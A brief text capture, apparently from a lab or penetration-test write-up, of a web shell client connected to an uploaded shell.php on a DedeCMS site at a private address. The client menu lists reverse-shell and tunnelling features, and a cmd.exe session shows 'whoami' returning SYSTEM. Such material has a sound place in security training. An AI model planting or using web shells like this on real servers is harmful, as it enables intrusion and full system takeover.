 http://192.168.1.100/dede/uploads/uploads/shell.php
URL: http://192.168.1.100/dede/uploads/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\dede\uploads\uploads>whoami
whoami
nt authority\system
C:\xampp\htdocs\dede\uploads\uploads>